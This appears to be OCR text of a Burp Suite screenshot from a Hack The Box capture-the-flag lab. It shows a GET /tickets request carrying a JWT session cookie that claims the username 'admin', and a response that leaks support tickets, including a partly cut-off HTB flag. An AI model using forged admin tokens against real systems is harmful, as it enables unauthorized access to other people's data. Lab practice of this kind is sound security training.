 Request
Pretty Raw Hex JSON Web Token JSON Web Tokens \n
1 GET /tickets HTTP/1.1
2 Host: 83.136.253.171:58088
3 Cookie: session_token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzI5ODM3MD
IzfQ.ya8Xq79u-8FUBIHvNghgroSaNljuQrynuu7zCdjyvmY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 If-None-Match: W/"232d-8Z8TRsI/uD4DltVfCWzyvgRamQ8"
15 Priority: u=0, i
16 Te: trailers
17 Connection: close
18
Response
Pretty Raw Hex Render \n
"name":"Jane Smith",
"username":"guest_5678",
"content":"There is an issue with my subscription."
},
{
"id":3,
"name":"Admin",
"username":"admin",
"content":
"Top secret: The Halloween party is at the haunted mansion this year. Use thi
s code to enter HTB{k3
}"
},
{
"id":4,
"name":"Paul Blake",
"username":"guest_9012",
"content":"Can someone assist with resetting my password?"
},
{
"id":5,
"name":"Alice Cooper",